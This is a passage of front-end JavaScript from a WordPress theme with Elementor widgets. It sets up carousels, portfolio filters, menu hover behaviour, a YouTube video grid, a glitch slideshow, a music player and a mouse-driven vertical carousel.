				}
				else
				{
					autoPlay = false;
				}
				
				var timer = jQuery(this).attr('data-timer');
				if (typeof timer == "undefined"){
					timer = 8000;
				}
				
				var pagination = jQuery(this).attr('data-pagination');
				if (typeof pagination == "undefined"){
					pagination = true;
				}
				if(pagination == 1)
				{
					pagination = true;
				}
				else
				{
					pagination = false;
				}
				
				jQuery(this).owlCarousel({
		            loop: true,
		            center: true,
		            items: 3,
		            margin: 0,
		            autoplay: autoPlay,
		            dots:pagination,
		            autoplayTimeout: timer,
		            smartSpeed: 450,
		            responsive: {
		              0: {
		                items: 1
		              },
		              768: {
		                items: 2
		              },
		              1170: {
		                items: 3
		              }
		            }
		        });
			});
		});
		//End execute javascript for testimonials card
		
		
		//Start execute javascript for testimonials slider
		elementorFrontend.hooks.addAction( 'frontend/element_ready/artale-testimonial-slider.default', function( $scope ) {
			jQuery(".testimonials-slider-wrapper .owl-carousel").each(function() {
				var autoPlay = jQuery(this).attr('data-autoplay');
				if (typeof autoPlay == "undefined"){
					autoPlay = false;
				}
				if(autoPlay == 1)
				{
					autoPlay = true;
				}
				else
				{
					autoPlay = false;
				}
				
				var timer = jQuery(this).attr('data-timer');
				if (typeof timer == "undefined"){
					timer = 8000;
				}
				
				jQuery(this).owlCarousel({
					animateOut: 'slideOutDown',
					animateIn: 'zoomIn',
					loop: true,
					center: true,
					margin: 0,
					nav:true,
					autoplay: autoPlay,
					autoplayTimeout: timer,
					smartSpeed: 300,
					navText: [ '<span class="arrow-left"></span>', '<span class="arrow-right"></span>' ],
					responsive:{
						0:{
							items:1
						},
						600:{
							items:1
						},
						800:{
							items:1
						},
						1024:{
							items:1
						}
					}
				});
			});
		});
		//End execute javascript for testimonials slider
		
		
		//Start execute javascript for slider image carousel
		elementorFrontend.hooks.addAction( 'frontend/element_ready/artale-slider-image-carousel.default', function( $scope ) {
			jQuery(".image-carousel-slider-wrapper").each(function() {
				  jQuery(this).find('.carousel-item').eq(0).addClass('active');
				  var total = jQuery(this).find('.carousel-item').length;
				  var current = 0;
				  var slideObj = jQuery(this);

				  jQuery(this).find('#moveRight').on('click', function(){
				    var next=current;
				    current= current+1;
				    setSlide(next, current, slideObj);
				  });
				  jQuery(this).find('#moveLeft').on('click', function(){ 
				    var prev=current;
				    current = current- 1;
				    setSlide(prev, current, slideObj);
				  });
				  function setSlide(prev, next, slideObj){
				    var slide= current;
				    if(next>total-1){
				     slide=0;
				      current=0;
				    }
				    if(next<0){
				      slide=total - 1;
				      current=total - 1;
				    }

				           slideObj.find('.carousel-item').eq(prev).removeClass('active');
				           slideObj.find('.carousel-item').eq(slide).addClass('active');
						   setTimeout(function(){
				
				      },800);
				  }
			});
		} );
		//End execute javascript for slider image carousel
		
		
		//Start execute javascript for portfolio grid
		elementorFrontend.hooks.addAction( 'frontend/element_ready/artale-portfolio-grid.default', function( $scope ) {
			jQuery(".portfolio_grid_container").each(function() {
				var containderDiv = jQuery(this);
				var selectedClass = "";
				
				containderDiv.find(".filter-tag-btn").on('click', function(){
					containderDiv.find(".filter-tag-btn").removeClass("active");
					jQuery(this).addClass("active");
					selectedClass = jQuery(this).attr("data-rel"); 
					column = jQuery(this).attr("data-cols");
					
					var gridDiv = containderDiv.find(".portfolio-grid-content-wrapper");
					
					gridDiv.fadeTo(100, 0);
					gridDiv.find(".portfolio-grid-wrapper").css({
						opacity: 0,
						display: 'none',
						transform: 'scale(0.0)'
					});
					gridDiv.find(".portfolio-grid-wrapper").not("."+selectedClass).fadeOut().removeClass('scale-anm');
					
				    setTimeout(function() {
				      jQuery("."+selectedClass).fadeIn().addClass('scale-anm');
				      
				      jQuery("."+selectedClass).css({
						opacity: 1,
						display: 'block',
						transform: 'scale(1,1)'
					  });
				      
				      gridDiv.find(".portfolio-grid-wrapper.last").removeClass('last');
				      var count = gridDiv.find(".portfolio-grid-wrapper.scale-anm").length;
				      
				      gridDiv.find(".portfolio-grid-wrapper.scale-anm").each(function(index){
					      var lastIndex = parseInt(index+1);

						  if(lastIndex%column == 0)
						  {
							  jQuery(this).addClass('last');
						  }
						  
						  if(lastIndex == count)
						  {
							  setTimeout(function() {
							  	gridDiv.fadeTo(300, 1);
							  }, 300);
						  }
					  });

				    }, 300);
			    });
			});
		} );
		//End execute javascript for portfolio grid
		
		
		
		//Start execute javascript for portfolio grid overlay
		elementorFrontend.hooks.addAction( 'frontend/element_ready/artale-portfolio-grid-overlay.default', function( $scope ) {
			jQuery(".portfolio-grid-overlay-container").each(function() {
				var containderDiv = jQuery(this);
				var selectedClass = "";
				
				containderDiv.find(".portfolio-grid-wrapper-overlay").imagesLoaded().always( function() {
					var currentWrapper = containderDiv.find(".portfolio-grid-wrapper-overlay");
					var currentImg = containderDiv.find(".portfolio-grid-wrapper-overlay img");
					
					currentWrapper.css('height', currentImg.height()+'px');
				});
				
				jQuery(window).resize(function() {
					containderDiv.find(".portfolio-grid-wrapper-overlay").each(function() {
						var currentImg = jQuery(this).find("img");
					
						jQuery(this).css('height', currentImg.height()+'px');
					});
				});
				
				containderDiv.find(".filter-tag-btn").on('click', function(){
					containderDiv.find(".filter-tag-btn").removeClass("active");
					jQuery(this).addClass("active");
					selectedClass = jQuery(this).attr("data-rel"); 
					column = jQuery(this).attr("data-cols");
					
					var gridDiv = containderDiv.find(".portfolio-grid-content-wrapper");
					
					gridDiv.fadeTo(100, 0);
					gridDiv.find(".portfolio-grid-wrapper-overlay").css({
						opacity: 0,
						display: 'none',
						transform: 'scale(0.0)'
					});
					gridDiv.find(".portfolio-grid-wrapper-overlay").not("."+selectedClass).fadeOut().removeClass('scale-anm');
					
				    setTimeout(function() {
				      jQuery("."+selectedClass).fadeIn().addClass('scale-anm');
				      
				      jQuery("."+selectedClass).css({
						opacity: 1,
						display: 'block',
						transform: 'scale(1,1)'
					  });
				      
				      gridDiv.find(".portfolio-grid-wrapper-overlay.last").removeClass('last');
				      var count = gridDiv.find(".portfolio-grid-wrapper-overlay.scale-anm").length;
				      
				      gridDiv.find(".portfolio-grid-wrapper-overlay.scale-anm").each(function(index){
					      var lastIndex = parseInt(index+1);
						  if(lastIndex%column == 0)
						  {
							  jQuery(this).addClass('last');
						  }
						  
						  if(lastIndex == count)
						  {
							  setTimeout(function() {
							  	gridDiv.fadeTo(300, 1);
							  }, 300);
						  }
					  });

				    }, 300);
			    });
			});
		} );
		//End execute javascript for portfolio grid overlay
		
		
		//Start execute javascript for portfolio grid overlay 3d
		elementorFrontend.hooks.addAction( 'frontend/element_ready/artale-portfolio-3d-overlay.default', function( $scope ) {
			jQuery(".portfolio-grid-overlay-container").each(function() {
				var containderDiv = jQuery(this);
				var selectedClass = "";
				
				containderDiv.find(".portfolio-grid-wrapper-overlay").imagesLoaded().always( function() {
					var currentWrapper = containderDiv.find(".portfolio-grid-wrapper-overlay");
					var currentImg = containderDiv.find(".portfolio-grid-wrapper-overlay img");
					
					currentWrapper.css('height', currentImg.height()+'px');
				});
				
				jQuery(window).resize(function() {
					containderDiv.find(".portfolio-grid-wrapper-overlay").each(function() {
						var currentImg = jQuery(this).find("img");
					
						jQuery(this).css('height', currentImg.height()+'px');
					});
				});
				
				if(!is_touch_device())
				{
					var scaleTilt = 1.1;
					if (navigator.userAgent.indexOf('Safari') != -1 && navigator.userAgent.indexOf('Chrome') == -1) {
						scaleTilt = 1;
					}
					
					containderDiv.find(".grid_tilt").tilt({
					    scale: scaleTilt,
					    perspective: 2000,
					    glare: true,
						maxGlare: .5
					});
				}
				if(!elementorFrontend.isEditMode())
				{
					containderDiv.find(".portfolio-grid-wrapper-overlay").on('click', function(){
						window.location = jQuery(this).find("a").first().attr("href");
					});
				}
				
				containderDiv.find(".filter-tag-btn").on('click', function(){
					containderDiv.find(".filter-tag-btn").removeClass("active");
					jQuery(this).addClass("active");
					selectedClass = jQuery(this).attr("data-rel"); 
					column = jQuery(this).attr("data-cols");
					
					var gridDiv = containderDiv.find(".portfolio-grid-content-wrapper");
					
					gridDiv.fadeTo(100, 0);
					gridDiv.find(".portfolio-grid-wrapper-overlay").css({
						opacity: 0,
						display: 'none',
						transform: 'scale(0.0)'
					});
					gridDiv.find(".portfolio-grid-wrapper-overlay").not("."+selectedClass).fadeOut().removeClass('scale-anm');
					
				    setTimeout(function() {
				      jQuery("."+selectedClass).fadeIn().addClass('scale-anm');
				      
				      jQuery("."+selectedClass).css({
						opacity: 1,
						display: 'block',
						transform: 'scale(1,1)'
					  });
				      
				      gridDiv.find(".portfolio-grid-wrapper-overlay.last").removeClass('last');
				      var count = gridDiv.find(".portfolio-grid-wrapper-overlay.scale-anm").length;
				      
				      gridDiv.find(".portfolio-grid-wrapper-overlay.scale-anm").each(function(index){
					      var lastIndex = parseInt(index+1);
						  if(lastIndex%column == 0)
						  {
							  jQuery(this).addClass('last');
						  }
						  
						  if(lastIndex == count)
						  {
							  setTimeout(function() {
							  	gridDiv.fadeTo(300, 1);
							  }, 300);
						  }
					  });

				    }, 300);
			    });
			});
		} );
		//End execute javascript for portfolio grid overlay 3d
		
		
		//Start execute javascript for portfolio classic
		elementorFrontend.hooks.addAction( 'frontend/element_ready/artale-portfolio-classic.default', function( $scope ) {
			jQuery(".portfolio-classic-container").each(function() {
				var containderDiv = jQuery(this);
				var selectedClass = "";
				
				containderDiv.find(".filter-tag-btn").on('click', function(){
					containderDiv.find(".filter-tag-btn").removeClass("active");
					jQuery(this).addClass("active");
					selectedClass = jQuery(this).attr("data-rel"); 
					column = jQuery(this).attr("data-cols");
					
					var gridDiv = containderDiv.find(".portfolio-classic-content-wrapper");
					
					gridDiv.fadeTo(100, 0);
					gridDiv.find(".portfolio-classic-grid-wrapper").css({
						opacity: 0,
						display: 'none',
						transform: 'scale(0.0)'
					});
					gridDiv.find(".portfolio-classic-grid-wrapper").not("."+selectedClass).fadeOut().removeClass('scale-anm');
					
				    setTimeout(function() {
				      jQuery("."+selectedClass).addClass('scale-anm');
				      
				      jQuery("."+selectedClass).css({
						opacity: 1,
						display: 'block',
						transform: 'scale(1,1)'
					  });
				      
				      gridDiv.find(".portfolio-classic-grid-wrapper.last").removeClass('last');
				      var count = gridDiv.find(".portfolio-classic-grid-wrapper.scale-anm").length;
				      
				      gridDiv.find(".portfolio-classic-grid-wrapper.scale-anm").each(function(index){
					      var lastIndex = parseInt(index+1);
						  if(lastIndex%column == 0)
						  {
							  jQuery(this).addClass('last');
						  }
						  
						  if(lastIndex == count)
						  {
							 setTimeout(function() {
							  	gridDiv.fadeTo(300, 1);
							  }, 300);
						  }
					  });

				    }, 300);
			    });
			});
		} );
		//End execute javascript for portfolio classic
		
		
		//Start execute javascript for portfolio contain
		elementorFrontend.hooks.addAction( 'frontend/element_ready/artale-portfolio-contain.default', function( $scope ) {
			jQuery(".portfolio-classic-container.contain").each(function() {
				var containderDiv = jQuery(this);
				var selectedClass = "";
				
				containderDiv.find(".filter-tag-btn").on('click', function(){
					containderDiv.find(".filter-tag-btn").removeClass("active");
					jQuery(this).addClass("active");
					selectedClass = jQuery(this).attr("data-rel"); 
					column = jQuery(this).attr("data-cols");
					
					var gridDiv = containderDiv.find(".portfolio-classic-content-wrapper");
					
					gridDiv.fadeTo(100, 0);
					gridDiv.find(".portfolio-classic-grid-wrapper").css({
						opacity: 0,
						display: 'none',
						transform: 'scale(0.0)'
					});
					gridDiv.find(".portfolio-classic-grid-wrapper").not("."+selectedClass).fadeOut().removeClass('scale-anm');
					
				    setTimeout(function() {
				      jQuery("."+selectedClass).addClass('scale-anm');
				      
				      jQuery("."+selectedClass).css({
						opacity: 1,
						display: 'block',
						transform: 'scale(1,1)'
					  });
				      
				      gridDiv.find(".portfolio-classic-grid-wrapper.last").removeClass('last');
				      var count = gridDiv.find(".portfolio-classic-grid-wrapper.scale-anm").length;
				      
				      gridDiv.find(".portfolio-classic-grid-wrapper.scale-anm").each(function(index){
					      var lastIndex = parseInt(index+1);
						  if(lastIndex%column == 0)
						  {
							  jQuery(this).addClass('last');
						  }
						  
						  if(lastIndex == count)
						  {
							 setTimeout(function() {
							  	gridDiv.fadeTo(300, 1);
							  }, 300);
						  }
					  });

				    }, 300);
			    });
			});
		} );
		//End execute javascript for portfolio contain
		
		
		//Start execute javascript for navigation menu
		elementorFrontend.hooks.addAction( 'frontend/element_ready/artale-navigation-menu.default', function( $scope ) {
			jQuery('.themegoods-navigation-wrapper .nav li.menu-item').hover(function()
			{
				jQuery('.themegoods-navigation-wrapper .nav li.menu-item ul').removeClass('visible');
				jQuery('.themegoods-navigation-wrapper .nav li.menu-item ul').removeClass('hover');
				jQuery('.themegoods-navigation-wrapper .nav li.menu-item .elementor-megamenu-wrapper').removeClass('visible');
				jQuery('.themegoods-navigation-wrapper .nav li.menu-item .elementor-megamenu-wrapper').removeClass('hover');
				
				jQuery(this).children('ul:first').addClass('visible');
				jQuery(this).children('ul:first').addClass('hover');
				
				jQuery(this).children('.elementor-megamenu-wrapper:first').addClass('visible');
				jQuery(this).children('.elementor-megamenu-wrapper:first').addClass('hover');
			},
			function()
			{	
				jQuery(this).children('ul:first').stop().removeClass('visible');
				jQuery(this).children('ul:first').stop().removeClass('hover');
					
				jQuery(this).children('.elementor-megamenu-wrapper:first').stop().removeClass('visible');
				jQuery(this).children('.elementor-megamenu-wrapper:first').stop().removeClass('hover');
			});
			
			jQuery('.themegoods-navigation-wrapper .nav li.menu-item').children('ul:first.hover').hover(function()
			{
				jQuery(this).stop().addClass('visible');
			},
			function()
			{	
				jQuery(this).stop().removeClass('visible');
			});
			
			jQuery('.themegoods-navigation-wrapper .nav li.menu-item').children('.elementor-megamenu-wrapper.hover').hover(function()
			{
				jQuery(this).stop().addClass('visible');
			},
			function()
			{	
				jQuery(this).stop().removeClass('visible');
			});
		} );
		//End execute javascript for navigation menu
		
		
		//Start execute javascript for video grid
		elementorFrontend.hooks.addAction( 'frontend/element_ready/artale-video-grid.default', function( $scope ) {
			jQuery(".portfolio-classic-container.video-grid").each(function() {
				var containerDiv = jQuery(this);
				var selectedClass = "";
				
				containerDiv.find(".filter-tag-btn").on('click', function(){
					containerDiv.find(".filter-tag-btn").removeClass("active");
					jQuery(this).addClass("active");
					selectedClass = jQuery(this).attr("data-rel"); 
					column = jQuery(this).attr("data-cols");
					
					var gridDiv = containerDiv.find(".portfolio-classic-content-wrapper");
					
					gridDiv.fadeTo(100, 0);
					gridDiv.find(".portfolio-classic-grid-wrapper").css({
						opacity: 0,
						display: 'none',
						transform: 'scale(0.0)'
					});
					gridDiv.find(".portfolio-classic-grid-wrapper").not("."+selectedClass).fadeOut().removeClass('scale-anm');
					
				    setTimeout(function() {
				      jQuery("."+selectedClass).addClass('scale-anm');
				      
				      jQuery("."+selectedClass).css({
						opacity: 1,
						display: 'block',
						transform: 'scale(1,1)'
					  });
					  
				      gridDiv.find(".portfolio-classic-grid-wrapper.last").removeClass('last');
				      var count = gridDiv.find(".portfolio-classic-grid-wrapper.scale-anm").length;
				      
				      gridDiv.find(".portfolio-classic-grid-wrapper.scale-anm").each(function(index){
					      var lastIndex = parseInt(index+1);
						  if(lastIndex%column == 0)
						  {
							  jQuery(this).addClass('last');
						  }
						  
						  if(lastIndex == count)
						  {
							  setTimeout(function() {
							  	gridDiv.fadeTo(300, 1);
							  }, 300);
						  }
					  });

				    }, 300);
			    });
			});
			
			
			jQuery(".portfolio-classic-content-wrapper.video-grid .video-grid-wrapper").each(function() {
				var video = this.getElementsByClassName("video-card")[0];
				var id = jQuery(video).data('video-id');
				
				var play = document.createElement("div");
				var outline = document.createElement("div");
				var ring = document.createElement("div");
				var fill = document.createElement("div");
				var mask = document.createElement("div");
				var wipe = document.createElement("div");
				var wrap = document.createElement("div");
				var iframe = '<iframe width="100%" height="100%" src="https://www.youtube.com/embed/'+id+'" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>';
				
				TweenMax.set(play, {
					css:{
						width: 0,
						height: 0,
						"border-top": "10px solid transparent",
						"border-bottom": "10px solid transparent",
						"border-left": "14px solid white",
						"z-index": 50,
						position: 'absolute',
						top: "50%",
						left: "50%",
						marginLeft: "-4px",
						marginTop: "-9px"
					}
				});
				TweenMax.set(outline, {
					css:{
						width: 65,
						height: 65,
						border: "3px solid white",
						"border-radius": "999px",
						"z-index": 50,
						position: 'absolute',
						top: "50%",
						left: "50%",
						y: "-50%",
						x: "-50%"
					}
				});
				TweenMax.set(ring, {
					css:{
						width: 65,
						height: 65,
						border: "1px solid white",
						"border-radius": "999px",
						"z-index": 50,
						position: 'absolute',
						top: "50%",
						left: "50%",
						y: "-50%",
						x: "-50%"
					}
				});
				TweenMax.set(fill, {
					css:{
						width: 65,
						opacity: 0,
						height: 65,
						"background-color": "white",
						"border-radius": "999px",
						"z-index": 50,
						position: 'absolute',
						top: "50%",
						left: "50%",
						y: "-50%",
						x: "-50%"
					}
				});
				TweenMax.set(mask, {
					css:{
						width: 600,
						height: 600,
						scale: 1,
						opacity: 0,
						backgroundColor: "#fff",
						"border-radius": "300px",
						"z-index": 51,
						position: 'absolute',
						top: "50%",
						left: "50%",
						y: "-50%",
						x: "-50%"
					}
				});
				TweenMax.set(wipe, {
					css:{
						width: "100%",
						height: "100%",
						opacity: 0,
						backgroundColor: "#fff",
						"z-index": 53,
						position: 'absolute',
						top: "0",
						right: "0"
					}
				});
				TweenMax.set(wrap, {
					css:{
						width: "100%",
						height: "100%",
						autoAlpha: 0,
						"z-index": 52,
						position: 'absolute',
						top: "0",
						left: "0"
					}
				});
				
				video.appendChild(play);
				video.appendChild(outline);
				video.appendChild(ring);
				video.appendChild(fill);
				video.appendChild(mask);
				video.appendChild(wipe);
				jQuery(wrap).html(iframe);
				video.appendChild(wrap);
				
				
				
				jQuery(video).on("mouseenter", function(event) {
					TweenLite.killTweensOf([fill, outline, ring]);
					TweenLite.to(fill, 0.4, {opacity: 0.2, ease:"cubic-bezier(0.39, 0.575, 0.565, 1)"});	
					TweenLite.to(outline, 0.4, {scale: 0.9, ease:"cubic-bezier(0.39, 0.575, 0.565, 1)"});
					TweenLite.fromTo(ring, 0.7, {
						scale: 1, 
						opacity: 0.5
					},
					{
						scale: 2, 
						opacity: 0, 
						ease:"cubic-bezier(0.165, 0.84, 0.44, 1)"
					});
					TweenLite.to(play, 0.2, { 
						x: 8, 
						opacity: 0, 
						ease: "cubic-bezier(0.550, 0.055, 0.675, 0.190)",
						onComplete: function() {
							TweenLite.set(play,{
								x:-12, 
								onComplete: function() {
									TweenLite.to(play, 0.4, {
										x: 0,
										opacity: 1,
										ease: "cubic-bezier(0.215, 0.610, 0.355, 1.000)",
									});
								}
							});
						}
					});
				});
				
				jQuery(video).on("mouseleave", function(event) {
					TweenLite.killTweensOf([fill, outline]);
					TweenLite.to(fill, 0.4, {opacity: 0, ease:"cubic-bezier(0.39, 0.575, 0.565, 1)"});
					TweenLite.to(outline, 0.4, {scale: 1, ease:"cubic-bezier(0.39, 0.575, 0.565, 1)"});
				
				});
				
				jQuery(video).on("click", function(event) {
					event.preventDefault();
					
					TweenLite.fromTo(mask, 0.35, {
						opacity: 1,
						scale: 0
					},
					{
						scale: 1,
						ease: "cubic-bezier(0.550, 0.055, 0.675, 0.190)",
						onComplete: function() {
							TweenLite.set(mask, {
								opacity: 0,
								scale: 0,
								delay: 0.5,
								onComplete: function() {
									TweenLite.fromTo(wipe, 0.4, {
										width: "100%",
									},{
										width: 0,
										ease: "cubic-bezier(.42,0,.58,1)"			 
									});
								}
							});
						
							TweenLite.set(wipe, {
								opacity: 1,
							});
							
							TweenLite.set(wrap, {
								autoAlpha: 1,
							});
				
						}
					});
					
					
				});
			});
		} );
		//End execute javascript for video grid
		
		//Start execute javascript for portfolio coverflow
		elementorFrontend.hooks.addAction( 'frontend/element_ready/artale-portfolio-coverflow.default', function( $scope ) {
			
			jQuery(".portfolio-coverflow").each(function() {
				var initialSlide = 0;
				initialSlide = parseInt(jQuery(this).attr('data-initial') - 1);
				
				var coverflowSwiper = new Swiper(jQuery(this), {
			      grabCursor: true,
			      centeredSlides: true,
			      slidesPerView: 'auto',
			      spaceBetween: 50,
			      keyboard: {
				    enabled: true,
				    onlyInViewport: false,
				  },
			      pagination: {
			        el: '.swiper-pagination',
			      },
			      initialSlide: initialSlide
			    });
			});
			
		} );
		//End execute javascript for portfolio coverflow
		
		//Start execute javascript for glitch slideshow
		elementorFrontend.hooks.addAction( 'frontend/element_ready/artale-glitch-slideshow.default', function( $scope ) {
			class Slide {
		        constructor(el) {
		            this.DOM = {el: el};
		            this.DOM.slideImg = this.DOM.el.querySelector('.slide-img');
		            this.bgImage = this.DOM.slideImg.style.backgroundImage;
		            this.layout();
		        }
		        layout() {
		            this.DOM.slideImg.innerHTML = `<div class='glitch-img' style='background-image: ${this.DOM.slideImg.style.backgroundImage};'></div>`.repeat(5);
		            this.DOM.glitchImgs = Array.from(this.DOM.slideImg.querySelectorAll('.glitch-img'));
		        }
		        changeBGImage(bgimage, pos = 0, delay = 0) {
		            setTimeout(() => this.DOM.glitchImgs[pos].style.backgroundImage = bgimage, delay);
		        }
		    }
		
		    class GlitchSlideshow {
		        constructor(el) {
		            this.DOM = {el: el};
		            this.DOM.slides = Array.from(this.DOM.el.querySelectorAll('.slide'));
		            this.slidesTotal = this.DOM.slides.length;
		            this.slides = [];
		            this.DOM.slides.forEach(slide => this.slides.push(new Slide(slide)));
		            this.current = 0;
		            this.glitchTime = 1800;
		            this.totalGlitchSlices = 5;
		        }
		        glitch(slideFrom, slideTo) {
		            return new Promise((resolve, reject) => {
		                slideFrom.DOM.slideImg.classList.add('glitch--animate');
		                
		                const slideFromBGImage = slideFrom.bgImage;
		                const slideToBGImage = slideTo.bgImage;
		
		                for (let i = this.totalGlitchSlices-1; i >= 0; --i) {
		                    slideFrom.changeBGImage(slideToBGImage, i, this.glitchTime/(this.totalGlitchSlices+1)*(this.totalGlitchSlices-i-1) + this.glitchTime/(this.totalGlitchSlices+1));
		                }
		                
		                setTimeout(() => {
		                    slideFrom.DOM.slideImg.classList.remove('glitch--animate');
		
		                    // reset bgimages.
		                    for (let i = this.totalGlitchSlices-1; i >= 0; --i) {
		                        slideFrom.changeBGImage(slideFromBGImage, i, 0);    
		                    }
		
		                    resolve();
		                }, this.glitchTime);
		            });
		        }
		        navigate(dir) {
		            if ( this.isAnimating ) return;
		            this.isAnimating = true;
		
		            const newCurrent =  dir === 'next' ?
		                this.current < this.slidesTotal-1 ? this.current+1 : 0 :
		                this.current > 0 ? this.current-1 : this.slidesTotal-1;
		            
		            this.glitch(this.slides[this.current], this.slides[newCurrent]).then(() => {
		                this.DOM.slides[this.current].classList.remove('slide-current');
		                this.current = newCurrent;
		                this.DOM.slides[this.current].classList.add('slide-current');
		                this.isAnimating = false;
		            });
		        }
		    }
		
		    // Preload all the images in the page..
			imagesLoaded(document.querySelectorAll('.slide-img'), {background: true}, () => {
		        document.body.classList.remove('loading');
		        const slideshow = new GlitchSlideshow(document.querySelector('.slides'));
		        const nav = Array.from(document.querySelectorAll('.slide-nav-button'));
		        nav[0].addEventListener('click', () => slideshow.navigate('prev'));
		        nav[1].addEventListener('click', () => slideshow.navigate('next'));
		    });
		});
		//End execute javascript for glitch slideshow
		
		
		//Start execute javascript for music player
		elementorFrontend.hooks.addAction( 'frontend/element_ready/artale-music-player.default', function( $scope ) {
			jQuery(".artale-music-player").each(function() {
				var containerDiv = jQuery(this);
				
				var songIndex = 0;
				var audio = new Audio();
				var $audio = jQuery(audio);
				var handleDrag = false;
				var timeIn = 0; // only used on mouseup event
				
				var songListID = containerDiv.attr('data-songlist');
				var playlist = JSON.parse(jQuery('#'+songListID).val());
				
				const $player     = containerDiv.find('.player'),
				      $poster     = containerDiv.find('.player-img'),
				      $background = containerDiv.find('.player-background'),
				      $title      = containerDiv.find('.player-title'),
				      $artist     = containerDiv.find('.player-artist'),
				      $prev       = containerDiv.find('.player-controls__prev'),
				      $next       = containerDiv.find('.player-controls__next'),
				      $play       = containerDiv.find('.player-controls__play'),
				      $scrubber   = containerDiv.find('.player-scrubber'),
				      $handle     = containerDiv.find('.player-scrubber-handle'),
				      $fill       = containerDiv.find('.player-scrubber__fill'),
				      $time       = containerDiv.find('.player-time__played'),
				      $dur       = containerDiv.find('.player-time__duration');
				
				function time(seconds) {
				    seconds = Math.floor(seconds);
				    const mins = Math.floor(seconds / 60);
				    const secs = seconds % 60;
				    return mins + ":" + (secs < 10 ? "0": "") + secs;
				}
				
				function changeSong(offset, play) {
				  songIndex += offset;
				  if(songIndex > playlist.length - 1) songIndex = 0;
				  if(songIndex < 0) songIndex = playlist.length - 1;
				     
				  $audio.attr('src', playlist[songIndex].mp3 );
				  
				  const src = playlist[songIndex].poster;
				  
				  $title.text(playlist[songIndex].title);
				  $artist.text(playlist[songIndex].artist);
				  
				  $dur.text("-:--");// Until it loads
				  $audio.on('loadedmetadata', function() {
				    $dur.text(time(audio.duration));
				    setHandle(0, audio.duration);
				  });
				  $audio.on('ended', () => changeSong(+1, true) );
				  
				  var img = new Image();
				
				  jQuery(img).attr("src", src)
				  .on("load", function(){
				    
				    $poster.attr('src', src);
				    $background.css('background-image', 'url("' + src + '")');
				    
				  })
				  .on("error", function(){
				    
				    console.log("Cannot find image");
				    
				  });
				  
				  if( play ) 
				  {
					  audio.play();
					  $play.find('i').removeClass('fa-play').addClass('fa-pause');
				  }
				  else
				  {
					  $play.find('i').removeClass('fa-pause').addClass('fa-play');
				  }
				  
				}
				function setHandle(seconds, duration) {
				  const percent = seconds/duration*100;
				  
				  $time.text(time(seconds));
				  
				  $handle.css('left', percent + "%");
				  $fill.css('width', percent + "%");
				}
				
				$play.click(function(){
				  if(audio.currentTime > 0 && !audio.paused) {
				    audio.pause();
				    $play.find('i').removeClass('fa-pause').addClass('fa-play');
				  } else {
				    audio.play();
				    $play.find('i').removeClass('fa-play').addClass('fa-pause');
				  }
				  
				});
				$prev.click(() => changeSong(-1, true) );
				$next.click(() => changeSong(+1, true) );
				
				
				$audio.on("timeupdate", () => {
				    setHandle(audio.currentTime, audio.duration);
				});
				
				$handle.on('mousedown', function() {
				  handleDrag = true;
				  audio.pause();
				});
				
				$player.on('mousemove', function(e) {
				  
				  if(handleDrag) {
				
				    //get percent
				    const width = $scrubber.width();
				    var diff    = $scrubber.offset().left - e.clientX;
				    var percent = -diff / width * 100;
				    // Limit percent to between 0 and 100
				    percent = (percent < 0 ? 0 : (percent > 100 ? 100 : percent));
				    //convert percent into seconds
				    var seconds = percent / 100 * audio.duration;
				    setHandle(seconds, audio.duration);
				    timeIn = seconds;
				
				  }
				  
				  
				})
				.on('mouseup mouseleave', function(){
				  if(handleDrag) {
				    handleDrag = false;
				    audio.currentTime = timeIn;
				    $play.find('i').removeClass('fa-pause').addClass('fa-play');
				  }
				});
				
				
				// Initialize
				changeSong(0, false);
			});
		});
		//End execute javascript for music player
		
		//Start execute javascript for mouse driven vertical carousel
		elementorFrontend.hooks.addAction( 'frontend/element_ready/artale-mouse-driven-vertical-carousel.default', function( $scope ) {
			
			class VerticalMouseDrivenCarousel {
				constructor(options = {}) {
					const _defaults = {
						carousel: ".mouse-driven-vertical-carousel-wrapper .js-carousel",
						bgImg: ".js-carousel-bg-img",
						list: ".js-carousel-list",
						listItem: ".js-carousel-list-item"
					};
			
					this.posY = 0;
			
					this.defaults = Object.assign({}, _defaults, options);
			
					this.initCursor();
					this.init();
					this.bgImgController();
				}
			
				//region getters
				getBgImgs() {
					return document.querySelectorAll(this.defaults.bgImg);
				}
			
				getListItems() {
					return document.querySelectorAll(this.defaults.listItem);
				}
			
				getList() {
					return document.querySelector(this.defaults.list);
				}
			
				getCarousel() {
					return document.querySelector(this.defaults.carousel);
				}
			
				init() {
					TweenMax.set(this.getBgImgs(), {
						autoAlpha: 0,
						scale: 1.05
					});
			
					TweenMax.set(this.getBgImgs()[0], {
						autoAlpha: 1,
						scale: 1
					});
			
					this.listItems = this.getListItems().length - 1;
					
					this.listOpacityController(0);
				}
			
				initCursor() {
					//Init only on desktop device
					if(jQuery(window).width()>1024)
					{
						const listHeight = this.getList().clientHeight;
						const carouselHeight = this.getCarousel().clientHeight;
						const carouselPos = this.getCarousel().getBoundingClientRect();
						const carouselPosY = parseInt(carouselPos.top);
						
						this.getCarousel().addEventListener(
							"mousemove",
							event => {
								this.posY = parseInt(event.pageY - carouselPosY) - this.getCarousel().offsetTop;
								let offset = -this.posY / carouselHeight * listHeight;
				
								TweenMax.to(this.getList(), 0.3, {
									y: offset,
									ease: Power4.easeOut
								});
							},
							false
						);
					}
				}
			
				bgImgController() {
					for (const link of this.getListItems()) {
						link.addEventListener("mouseenter", ev => {
							let currentId = ev.currentTarget.dataset.itemId;
			
							this.listOpacityController(currentId);
			
							TweenMax.to(ev.currentTarget, 0.3, {
								autoAlpha: 1
							});
			
							TweenMax.to(".is-visible", 0.2, {
								autoAlpha: 0,
								scale: 1.05
							});
			
							if (!this.getBgImgs()[currentId].classList.contains("is-visible")) {
								this.getBgImgs()[currentId].classList.add("is-visible");
							}
			
							TweenMax.to(this.getBgImgs()[currentId], 0.6, {
								autoAlpha: 1,
								scale: 1
							});
						});
					}
				}
			
				listOpacityController(id) {
					id = parseInt(id);
					let aboveCurrent = this.listItems - id;
					let belowCurrent = parseInt(id);
			
					if (aboveCurrent > 0) {
						for (let i = 1; i <= aboveCurrent; i++) {
							let opacity = 0.5 / i;
							let offset = 5 * i;
							TweenMax.to(this.getListItems()[id + i], 0.5, {
								autoAlpha: opacity,
								x: offset,
								ease: Power3.easeOut
							});
						}
					}
			
					if (belowCurrent > 0) {
						for (let i = 0; i <= belowCurrent; i++) {
							let opacity = 0.5 / i;
							let offset = 5 * i;
							TweenMax.to(this.getListItems()[id - i], 0.5, {
								autoAlpha: opacity,
								x: offset,
